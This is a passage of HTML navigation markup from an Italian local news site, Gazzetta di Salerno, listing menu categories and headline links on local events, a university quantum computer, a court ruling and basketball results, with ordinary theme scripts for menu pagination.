                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" class="td-image-wrap " title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola">Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" class="td-image-wrap " title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25">Racconti di cinema, Ornella Muti a Battipaglia domenica 25</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2867";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5996";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
